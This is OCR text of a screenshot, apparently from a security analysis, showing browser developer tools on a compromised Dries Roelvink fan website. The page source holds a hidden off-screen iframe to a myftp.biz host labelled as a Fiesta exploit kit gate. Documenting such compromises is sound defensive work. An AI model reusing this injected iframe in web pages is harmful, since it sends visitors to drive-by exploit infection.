 Welkom op de offici
www.driesroelvink.nl
ABP
IE9
Dries Roelvink
Navigeer naar...
Welkom op de officiële
website van Dries Roelvink.
Elements Network Sources Timeline Profiles Resources Audits Console
1588
S... C... S...
(index)
www.driesr
wp-conte
wp-includ
(index)
(no domain)
maps.google
maps.google
maps.gstati
s.ytimg.com
s.ytimg.com
vxjskpu.myf
www.google
www.google
www.youtul
www.youtul
1 :-1220px; top:-1463px} </style> <div class="d9g5p82wbr"><iframe src="http://vxjskpu.myftp.biz/blog/4c2H?utm_source=g67" width="13
2
Fiesta exploit kit gate
3 ="og: http://ogp.me/ns#" class="ie8"> <![endif]-->
4 ="og: http://ogp.me/ns#" class="ie9"> <![endif]-->
5 ="og: http://ogp.me/ns#" class="ie10"> <![endif]-->
6
7 /ns#" >
8
9
10
11 ice-width, initial-scale=1, maximum-scale=1">
12 n Dries Roelvink</title>
13 g/xfn/11" />
14 iesroelvink.nl/xmlrpc.php" />
15
16
17 k.nl/wp-content/themes/eprom_1_1_2/assets/homepage-bg.jpg) center bottom no-repeat scroll !important;
18
19
20
21
22
23
24
25
26 k feed. I tried to make it as
27 to change as you wish.
28
29
30
31
32
Watch
Not
Paused
Scope
Not
Paused
Break
No
Breakpoin
DOM B
XHR B
Event
{} Line 1, Column 1
Console Search Emulation Rendering